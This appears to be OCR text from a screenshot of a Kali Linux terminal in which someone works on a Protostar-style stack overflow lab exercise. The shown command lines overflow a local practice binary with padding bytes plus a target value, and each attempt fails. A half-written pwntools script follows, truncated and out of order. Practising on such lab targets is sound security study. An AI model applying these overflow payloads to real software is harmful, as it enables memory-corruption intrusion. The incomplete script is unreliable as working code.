 @Z3r0day0x41
t0t0_0r0
V1s3r1on
File Actions Edit View Help
kali@kali: ~/Documents/exploitDevelopment/protostar × kali@kali: ~ ×
Warning: not running
gdb-peda$ quit
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print "A"*65 + "\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print "A"*63 + "\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print "A"*64 + "\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print "A"*64 + b"\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print b"A"*64 + b"\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$
GNU nano 5.9 zero_stack_exploit.py *
from pwn import *
r = process('./f2' )
r.send(
r.interactive()
response = r.recvline()
print(response)
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward Next Word